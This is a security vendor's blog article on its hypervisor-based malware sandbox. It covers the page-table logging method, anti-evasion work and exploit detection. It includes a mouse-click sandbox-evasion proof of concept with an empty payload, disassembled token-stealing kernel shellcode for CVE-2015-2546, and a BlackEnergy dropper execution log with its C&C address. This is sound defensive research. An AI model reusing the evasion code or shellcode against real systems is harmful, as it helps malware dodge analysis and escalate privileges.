# A Modern Hypervisor as a Basis for a Sandbox

securelist.com/a-modern-hypervisor-as-a-basis-for-a-sandbox/81902/

Authors

- Expert Vyacheslav Rusakov
- Expert Vladislav Pintiysky

In the field of information security, sandboxes are used to isolate an insecure external environment from a secure internal environment (or vice versa), to protect against the exploitation of vulnerabilities, and to analyze malicious code. At Kaspersky Lab, we have several sandboxes, including an Android sandbox. In this article, we will look at just one of them that was customized to serve the needs of a specific product and became the basis of Kaspersky Anti Targeted Attack Platform. This particular sandbox is an analysis system for Windows applications that helps automate the analysis and detection of malicious code, conduct research and promptly detect the latest types of attacks.

There are several ways of implementing a sandbox to perform dynamic analysis of malicious code. For example, the following methods can be used:

- Standard emulation, interception of functions in the user space and in the kernel space;
- Information from kernel callback functions and from various filter drivers;
- Hardware virtualization.

Combinations of these methods are also possible.

Practice has shown that implementation of full-fledged emulation is a costly affair as it requires continuous support and enhancements to the emulation of API functions, as well as increased attention to execution evasion and emulation detection techniques. Interceptors didn't last too long either: malware learned to bypass them using relatively simple methods, 'learning' to identify if they are present and refusing to execute their malicious payload to avoid detection.Methods to detect and bypass splicing have been known for years – it's sufficient to check or trace the prologues of popular API functions or build your own prologues to bypass an interceptor (the latter is used by cryptors and packers). Moreover, splicing technology itself is fairly unstable in a multithreaded environment. It's also obvious that in a user space the level of isolation of malicious code from interceptors is effectively zero, because the operating system itself is modified – something that is very conspicuous.

And that's not all. In order to receive the results for the execution of an API function, it's necessary to regain control after its execution, which is typically done by rewriting the return address. This mechanism has also proven unstable. However, the biggest headache came with the attempt to transfer this sort of mechanism to new operating systems.

Therefore, if a security solution vendor claims their sandbox uses splicing of API functions, takes events from the Windows kernel and is "amazing, unique, undetectable and produces near-100% results", we recommend you avoid them like the plague. Some vendors may be perfectly happy with that sort of quality, but we definitely aren't.

Having taken note of all the above facts (and a number of others), we have implemented our own sandbox based on hardware virtualization. At the current time this is an optimal solution in terms of balance between performance, extendibility and isolation.

A hypervisor provides a good degree of isolation of the guest virtual machine from the host by ensuring control over CPU and RAM. At the same time, modern processors have a minimal impact on performance when virtualization is used.

## The infrastructure

The hardware for our sandbox has been acquired at different times over recent years, and is still being added to, so its infrastructure is rather diverse. Today, we have around **75 high-performance servers** deployed, constituting four nodes in three data centers; in total, there are some **2500 vCPUs**. We use a variety of hardware types, from M2 systems and blade servers to M5 systems running Intel Xeon E5, with support for the technologies we need. Up to **2000 virtual machines** are running at any given time.

Up to **four million** objects per day are processed by the service at peak times, and around two million at off-peak times.

For Internet access within the sandbox, about 15 channels are used, the details of which we prefer not to disclose. Outgoing traffic from the node reaches **5 Gb/s** at peak times and 2 Gb/sec at off-peak times.

## The internal structure

Our sandbox consists of multiple components, each of which is responsible for designated functions. The transport subsystem communicates with the outside world, receives commands from the outside and passes on the collected information. There are subsystems that perform file and network interactions, monitor threads/processes and references to the Windows registry. The logging subsystem collects the input and output information of API functions. There is also a component in the system that emulates user actions. In addition, we have included an option to create and use plugins, so the functional capabilities can be extended.The advantage of our solution is its broad functionality, plus the logging system can be installed on any operating system or on actual hardware. The image of the guest operating system can be customized to suit the client's needs.

Our analysts can also create dedicated subprograms to perform detection based on collected artifacts, as well as carry out different types of research. These subprograms include those that operate within the sandbox in real time.

### Object processing and artifacts

Depending on the type of file that comes in for processing, it will be 'packed' by the Task Processor component into a special kind of packet that contains additional information on how the file should be launched, which operating system to select, the amount of time for processing, etc.After that, another component, the Task Executor, performs the following actions:

1. Launches virtual machine;
2. Submits file;
3. Applies extra configuration to guest operating system;
4. Executes file;
5. Waits until execution is complete;
6. Scans and/or transfers collected artifacts.

The following artifacts are collected by Kaspersky Lab's sandbox:

- Program's execution log (all API function calls with all parameters, plus some events);
- Dumps of various memory ranges, loaded modules etc.;
- All types of changes in file system and system registry;
- PCAP files containing networking data;
- Screenshots.

### The logging subsystem

The central mechanism of Kaspersky Lab's sandbox is the logging subsystem that implements the method of non-invasive interception of called API functions and the return values. This means the subsystem is capable of 'suspending' the thread of the process being investigated at those moments when it calls an API function or returns from it, and of processing that event synchronously. All this takes place without any modifications to the code.

For each page of the virtual address space, we introduce an attribute of that page's association with the DLL Known Module (KM). At any given point in time for a particular thread, either the pages that have the KM attribute installed are executable, or those pages where it has not been installed, but never both at the same time. This means that when an API function call is attempted, control is delegated to the KM page which at that moment is not executable according to the above rule. The processor generates an exception, which results in an exit to the hypervisor, and that event is processed. The exact opposite takes place when the API function returns control.The left-hand side of the above diagram represents the memory of a typical process: the areas highlighted in red are those where execution of instructions is disabled, and the areas in green are those where execution of instructions is enabled. The right of the diagram shows the same process in two states: execution is enabled in the system libraries or elsewhere, but never both at the same time. Accordingly, if you learn how to turn the entire address space of user mode red at the right time, you can catch the returns from system calls.

For all of this to work, copies of original address space page tables are introduced. They are used to translate the virtual address into a physical address. In one of the copies, the pages with the KM attribute are executable, and the pages without the KM attribute are non-executable. In the other copy, it is the other way around. Each record in this sort of table corresponds to a certain page of the virtual address space and, among other things, has the NX attribute that tells the processor if it can execute the instructions on that page. The above rule defines the content of this attribute, depending on the copy and the page's association with KM. To keep the copies of page tables up to date, there is a module in the subsystem that reacts synchronously to changes in the original address space and, in accordance with our rules, makes those changes to the copies of the address spaces. The operating system, meanwhile, is unaware of the fact that it is running on copies of the original address space, and as far as it is concerned everything is transparent.

## Anti-evasion

Modern malware uses a whole variety of methods to evade execution of code that may expose malicious activity.

The following techniques are used most frequently:

- Detecting a virtual runtime environment (a sandbox, emulator, etc.) from indirect evidence;
- 'Targeted' execution: malicious activity is exposed only if the program is launched in the right/required runtime environment, at a specific time, etc.

If malicious code detects a research environment, the following (or more) may happen:

- Instantaneous termination;
- Self-destruction;
- Execution of a useless section of code;
- Execution of a secure section of code;
- Attempt to compromise the detected research system;
- Other.If the system does not meet the required parameters, the malicious program may perform any of the above, but most probably it will destroy itself so that it leaves no traces in the system.

Sandbox developers need to pay particular attention to evasion techniques, and Kaspersky Lab is no exception. We find out about these techniques from a variety of sources, such as public presentations, articles, open-source tools (e.g. Pafish) and, of course, from analyzing malicious code. Along with the continuous improvements we make to our sandbox, we have also implemented automated randomization of various guest environment parameters to reduce execution evasion rates.

### Vault 7 evasion methods

As a result of the Vault 7 leak, we discovered the following information about a potential method for evading code execution in our sandbox:

"The Trojan Upclicker (as reported by eEye) uses the SetWindowsHookExA API with the WH_MOUSE_LL parameter to wait until the user lets up the left mouse button (WM_LBUTTONUP) before performing any malicious functionality (then it injects into Explorer.exe). A sandbox environment that does not mimic mouse actions (probably most of them) will never execute the malicious behavior. This is probably effective against Kaspersky and others."

This was an interesting assumption, so we immediately checked it. We implemented a console-based application (the source code is attached, so readers can use it to check their sandboxes), and it was little surprise that the function ExecuteEvil() executed successfully.

```
1   /*
2      Copyright 2017 AO Kaspersky Lab. All Rights Reserved.
3      Anti-Sandboxing: Wait for Mouse Click PoC: https://wikileaks.org/ciav7p1/cms/page_2621847.html
4      RU: https://securelist.ru/a-modern-hypervisor-as-a-basis-for-a-sandbox/80739/
5      EN: https://securelist.com/a-modern-hypervisor-as-a-basis-for-a-sandbox/81902/
6   */
7
8   #include "stdafx.h"
9
10  #include <windows.h>
11
12  #include <iostream>
13  #include <thread>
14  #include <atomic>
15
16  HHOOK global_hook = nullptr;
17  std::atomic<bool> global_ready(true);
18
19  void ExecuteEvil() {
20     std::cout << "This will never be executed in Sandbox" << std::endl;
21
22     // TODO: add your EVIL code here
23
24     UnhookWindowsHookEx(global_hook);
25     ExitProcess(42);
26  }
27
28  LRESULT CALLBACK LowLevelMouseProc(_In_ int nCode, _In_ WPARAM wParam, _In_ LPARAM lParam) {
29     if ( nCode < 0 ) {
``````
30         return CallNextHookEx(nullptr, nCode, wParam, lParam);
31     }
32
33     if ( nCode == HC_ACTION && wParam == WM_LBUTTONUP && global_ready == true ) {
34         global_ready = false;
35         std::thread(ExecuteEvil).detach(); // execute EVIL thread detached
36     }
37
38     return CallNextHookEx(nullptr, nCode, wParam, lParam);
39 }
40
41 int _tmain(int argc, _TCHAR* argv[]) {
42     FreeConsole(); // hide console window
43
44     global_hook = SetWindowsHookEx(WH_MOUSE_LL, LowLevelMouseProc, nullptr, 0);
45
46     // emulate message queue
47     MSG msg;
48
49     while ( GetMessage(&msg, NULL, 0, 0) ) {
50         Sleep(0);
51     }
52
53     return 0;
54 }
```

GitHub

It came as no surprise, because there is a dedicated component in our sandbox that emulates user actions and whose actions are indistinguishable from those of a regular user. This component exhibits generic behavior and, moreover, it 'knows' popular applications, interacting with them just like a regular user, e.g. it 'reads' documents opened in Microsoft Word and installs applications if an installer is launched.

### Heuristic search for exploits

Thanks to a system of plugins, we can infinitely expand the functionalities of the sandbox. One such plugin, Exploit Checker, detects typical activity of early post-exploitation phases. The events it detects are logged, and the memory assigned to them is dumped to the hard drive for further analysis.

Below are some examples of Exploit Checker events:

- Exploited exceptions:
  - DEP violation
  - Heap corruption
  - Illegal/privileged instruction
  - Others
- Stack execution;
- EoP detection;
- Predetection of Heap Spray;
- Execution of user space code in Ring 0;
- Change of process token;- Others

### CVE-2015-2546

Let's take a look at the vulnerability CVE-2015-2545 and its extension CVE-2015-2546. Microsoft Office versions 2007 SP3, 2010 SP2, 2013 SP1 and 2013 RT SP1 are exposed to the former – it allows remote attackers to execute arbitrary code using a crafted EPS file. The latter allows remote attackers to execute arbitrary code in kernel mode. Both vulnerabilities were used in a targeted attack by the Platinum (aka TwoForOne) group. The attackers first exploited CVE-2015-2545 to execute code in the process WINWORD.EXE, and then CVE-2015-2546 to escalate privileges up to the SYSTEM level.

CVE-2015-2546 is a classic Use-After-Free (UAF)-type vulnerability. Exploitation results in an escalation of process privileges up to SYSTEM level. Let's take a closer look at this second vulnerability.

By detonating a crafted document in our sandbox, we obtained an aggregate execution log which we then filtered for events with the Exploit Checker plugin. This produced quite a lot of events, so we will only present the most interesting, i.e. those that allow us to obtain the shellcode of CVE-2015-2546 – user space code executed in kernel mode. (SMEP is used to counteract this technique.)

```
1  [...]
2  <EXPLOIT_CHECK Process="FLTLDR.EXE" Pid="0x000000000000XXXX"
   Tid="0x000000000000XXXX">UserSpaceSupervisorCPL("VA:000000001FC29C0",allocbase=000000001FC0000,base=000000001FC20(
3  <EXPLOIT_CHECK Process="FLTLDR.EXE" Pid="0x000000000000XXXX" Tid="0x000000000000XXXX">SecurityTokenChanged()</EXPLO
4  [...]
```

1. We find the dump with ID = 0xD among the memory dumps of the process FLTLDR.EXE;
2. The base address of the memory area is 0x1FC2000, the address of the code is located at 0x1FC29C0;
3. Shellcode offset equals 0x1FC29C0 — 0x1FC2000 = 0x9C0.

```
Hiew: 0000000d
    0000000d
000009C0: 55                    push    rbp
000009C1: 8BEC                  mov     ebp,esp
000009C3: C8200000              enter   00020,0 ;'  '
000009C7: 4152                  push    r10
000009C9: 4153                  push    r11
000009CB: 49BA2008000000000000  mov     r10,000000820 ;'
000009D5: 4C8BDA                mov     r11,rdx
000009D8: 65488B1C2518000000    mov     rbx,gs:[000000018]
000009E1: 488BC3                mov     rax,rbx
000009E4: 480588010000          add     rax,000000188 ;' ОИ'
000009EA: 488B00                mov     rax,[rax]
000009ED: 488B4070              mov     rax,[rax][070]
000009F1: 488BD8                mov     rbx,rax
000009F4: 488B9B88010000       1mov     rbx,[rbx][000000188]
000009FB: 4881EB88010000        sub     rbx,000000188 ;' ОИ'
00000A02: 488B8B80010000        mov     rcx,[rbx][000000180]
00000A09: 4883F904              cmp     rcx,4
00000A0D: 75E5                  jnz     0000009F4 --↑1
00000A0F: 488BD0                mov     rdx,rax
00000A12: 488B9288010000       2mov     rdx,[rdx][000000188]
00000A19: 4881EA88010000        sub     rdx,000000188 ;' ОИ'
00000A20: 488B8A80010000        mov     rcx,[rdx][000000180]
00000A27: 493BCA                cmp     rcx,r10
00000A2A: 75E6                  jnz     000000A12 --↑2
00000A2C: 488B8B08020000        mov     rcx,[rbx][000000208]
00000A33: 48898A08020000        mov     [rdx][000000208],rcx
00000A3A: 488BFB                mov     rdi,rbx
00000A3D: 415B                  pop     r11
00000A3F: 415A                  pop     r10
00000A41: C9                    leave
00000A42: 5D                    pop     rbp
00000A43: C3                    retn ; -^-^-^-^-^-^-^-^-^-^-^-^-^-^-
```

*Shellcode in a memory dump*

Naturally, the shellcode search algorithm will change depending on the type of vulnerability, but that doesn't change the basic principle.Exploit Checker is a plugin for the logging system that provides extra events, based on certain heuristics, to the execution log. Apart from that, it collects the required artifacts: memory dumps that are used for further analysis and for detection.

## BlackEnergy in the sandbox

We have already reported on an attack launched in Ukraine by the APT group BlackEnergy using Microsoft Word documents. Here's a summary of the analysis:

1. Microsoft Word documents containing macros were used in the attack;
2. A macro drops the file vba_macro.exe, a typical BlackEnergy dropper, to the disk;
3. exe drops the file FONTCACHE.DAT, a regular DLL file, to the disk;
4. For the DLL file to execute at each system launch, the dropper creates an LNK file in the startup system folder;
5. The Trojan connects to its C&C at 5.149.254.114.

Below is a fragment of the execution log that we obtained by detonating a malicious Microsoft Word document in our sandbox running a guest Windows 7 x64 environment.

```
1   [0XXX] >> ShellExecuteExW ("[HIDDEN_DIR]\e15b36c2e394d599a8ab352159089dd2.doc")
2   [...]
3   <PROCESS_CREATE_SUCCESS Pid="0xXXX" ParentPid="0xXXX" CreatedPid="0xYYY" />
4   <PROC_LOG_START Pid="0xYYY" RequestorPid="0xXXX" Reason="OnCreateChild">
5     <ImagePath>\Device\HarddiskVolumeZ\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE</ImagePath>
6     <CmdLine>&quot;%PROGRAM_FILES%\Microsoft Office\Office14\WINWORD.EXE&quot; /n &quot;[HIDDEN_DIR]\e15b36c2e394d599a8
7   </PROC_LOG_START>
8   [...]
9   <LOAD_IMAGE Pid="0xYYY" ImageBase="0x30000000" ImageSize="0x15d000">
10    <ImagePath>\Device\HarddiskVolumeZ\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE</ImagePath>
11  </LOAD_IMAGE>
12  <LOAD_IMAGE Pid="0xYYY" ImageBase="0x78e50000" ImageSize="0x1a9000">
13    <ImagePath>\SystemRoot\System32\ntdll.dll</ImagePath>
14  </LOAD_IMAGE>
15  <LOAD_IMAGE Pid="0xYYY" ImageBase="0x7de70000" ImageSize="0x180000">
16    <ImagePath>\SystemRoot\SysWOW64\ntdll.dll</ImagePath>
17  </LOAD_IMAGE>
18  [...]
19  [0YYY] >> SetWindowTextW (0000000000050018,00000000001875BC -> "e15b36c2e394d599a8ab352159089dd2.doc [Compatibility Mode
20  [...]
21  <FILE_CREATED Pid="0xYYY">
22    <Name>\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\Temp\vba_macro.exe</Name>
23  </FILE_CREATED>
24  <FILE_WRITE Pid="0xYYY" Position="0x0" Size="0x0000000000000001">
25    <Name>\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\Temp\vba_macro.exe</Name>
26  </FILE_WRITE>
27  <FILE_WRITE Pid="0xYYY" Position="0x1" Size="0x0000000000000001">
28    <Name>\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\Temp\vba_macro.exe</Name>
29  </FILE_WRITE>
30  <FILE_WRITE Pid="0xYYY" Position="0x2" Size="0x0000000000000001">
31    <Name>\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\Temp\vba_macro.exe</Name>
``````
32  </FILE_WRITE>
33  [...]
34  <FILE_WRITE Pid="0xYYY" Position="0x1afff" Size="0x0000000000000001">
35      <Name>\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\Temp\vba_macro.exe</Name>
36  </FILE_WRITE>
37  <FILE_MODIFIED Pid="0xYYY">
38      <Name>\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\Temp\vba_macro.exe</Name>
39  </FILE_MODIFIED>
40  [0YYY] << CloseHandle () [00000001] {0000}
41  [...]
42  [0YYY] >> CreateProcessW (0000000000000000 -> (NULL),000000000047FEDC -> "%SYSTEM_ROOT%\Users\[HIDDEN_USER]\AppDat
    (NULL),00000000001883B0 -> (STARTUPINFOEXW*){(STARTUPINFOW){,,lpDesktop=0000000000000000 -> (NULL),lpTitle=0000000000(
43  <PROCESS_CREATE_SUCCESS Pid="0xYYY" ParentPid="0xYYY" CreatedPid="0xZZZ" />
44  <PROC_LOG_START Pid="0xZZZ" RequestorPid="0xYYY" Reason="OnCreateChild">
45      <ImagePath>\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\Temp\vba_macro.exe</ImagePath>
46      <CmdLine>%SYSTEM_ROOT%\Users\[HIDDEN_USER]\AppData\Local\Temp\vba_macro.exe</CmdLine>
47  </PROC_LOG_START>
48  <LOAD_IMAGE Pid="0xYYY" ImageBase="0xcb90000" ImageSize="0x1b000">
49      <ImagePath>\Users\[HIDDEN_USER]\AppData\Local\Temp\vba_macro.exe</ImagePath>
50  </LOAD_IMAGE>
51  [...]
52  [0ZZZ] << SHGetFolderPathA (,,,,000000000018FCC0 -> "%SYSTEM_ROOT%\Users\[HIDDEN_USER]\AppData\Local") [00000000] {0000}
53  [0ZZZ] >> CreateFileA (000000000018FCC0 -> "%SYSTEM_ROOT%\Users\[HIDDEN_USER]\AppData\Local\FONTCACHE.DAT",4000000
54  <FILE_CREATED Pid="0xZZZ">
55      <Name>\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\FONTCACHE.DAT</Name>
56  </FILE_CREATED>
57  [...]
58  <FILE_WRITE Pid="0xZZZ" Position="0x0" Size="0x000000000000DE00">
59      <Name>\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\FONTCACHE.DAT</Name>
60  </FILE_WRITE>
61  [...]
62  <FILE_MODIFIED Pid="0xZZZ">
63      <Name>\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\FONTCACHE.DAT</Name>
64  </FILE_MODIFIED>
65  [0ZZZ] << CloseHandle () [00000001] {0000}
66  [...]
67  <FILE_CREATED Pid="0xZZZ">
68      <Name>\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\{C2F513
69  </FILE_CREATED>
70  [...]
71  <FILE_WRITE Pid="0xZZZ" Position="0x0" Size="0x000000000000075D">
72      <Name>\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\{C2F513
73
``````
74 </FILE_WRITE>
75 <FILE_MODIFIED Pid="0xZZZ">
76    <Name>\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\{C2F513
77 </FILE_MODIFIED>
78 [...]
79 [0ZZZ] >> ShellExecuteW (0000000000000000,000000000018FEC8 -> "open",000000000018F8B0 -> "%SYSTEM_ROOT%\Users\[HIDDE
   (NULL),0000000000000000 -> (NULL),00000000) => 000000000042195D {0000}
80
   [...]
81
   <PROCESS_CREATE_SUCCESS Pid="0xZZZ" ParentPid="0xZZZ" CreatedPid="0xAAA" />
82
   <PROC_LOG_START Pid="0xAAA" RequestorPid="0xZZZ" Reason="OnCreateChild">
83
      <ImagePath>\Device\HarddiskVolumeZ\Windows\SysWOW64\rundll32.exe</ImagePath>
84
      <CmdLine>&quot;%SYSTEM_ROOT%\Windows\System32\rundll32.exe&quot; &quot;%SYSTEM_ROOT%\Users\[HIDDEN_USER]\AppD
85
   </PROC_LOG_START>
86
   [...]
87
   [0ZZZ] >> CreateProcessA (000000000018F334 -> "%SYSTEM_ROOT%\Windows\system32\cmd.exe",000000000018EE20 -> "/s /c \"for /L
88 \"%SYSTEM_ROOT%\Users\[HIDDEN_USER]\AppData\Local\Temp\VBA_MA~1.EXE\" & ping localhost -n 2 & if not exist \"%SYSTEM_RO
   1)\"",0000000000000000,0000000000000000,00000000,08000000,0000000000000000,0000000000000000 -> (NULL),000000000018F848
89 >
   (NULL),dwX=00000000,dwY=00000000,dwXSize=00000000,dwYSize=00000000,dwXCountChars=00000000,dwYCountChars=00000000,c
90 -> (NULL),,},000000000018F88C) => 0000000000421666 {0000}
91 <PROCESS_CREATE_SUCCESS Pid="0xZZZ" ParentPid="0xZZZ" CreatedPid="0xBBB" />
92 <PROC_LOG_START Pid="0xBBB" RequestorPid="0xZZZ" Reason="OnCreateChild">
      <ImagePath>\Device\HarddiskVolumeZ\Windows\SysWOW64\cmd.exe</ImagePath>
      <CmdLine>/s /c &quot;for /L %i in (1,1,100) do (attrib +h &quot;%SYSTEM_ROOT%\Users\[HIDDEN_USER]\AppData\Local\Temp\VBA_M
   localhost -n 2 &amp; if not exist &quot;%SYSTEM_ROOT%\Users\[HIDDEN_USER]\AppData\Local\FONTCACHE.DAT&quot; Exit 1)&quot;<
   </PROC_LOG_START>
   [...]
```

As a result of executing the malicious document, we obtained the following:

- A log of called API functions in all processes associated with malicious activities;
- Memory maps for all these processes, including both the loaded modules and heap memory;
- All changes to the file system;
- Network packets;
- Screenshots.

This information is more than sufficient for a detailed analysis.

## Conclusions

Kaspersky Lab's sandbox for Windows applications is a large and a complex project that has been running for several years now. During this period, the logging system has demonstrated its effectiveness, so we use it not only in our internal infrastructure but in Kaspersky Anti Targeted Attack Platform too.

The use of a hypervisor has solved numerous problems related to malicious programs detecting sandbox environments. However, cybercriminals are continuously inventing new techniques, so we keep a close watch on the threat landscape and quickly introduce any necessary updates to the code base.

- Antivirus Technologies
- Security technology
- Targeted attacks
- Virtualization

Authors- **Expert** Vyacheslav Rusakov
- **Expert** Vladislav Pintiysky

A Modern Hypervisor as a Basis for a Sandbox

---

Your email address will not be published. Required fields are marked *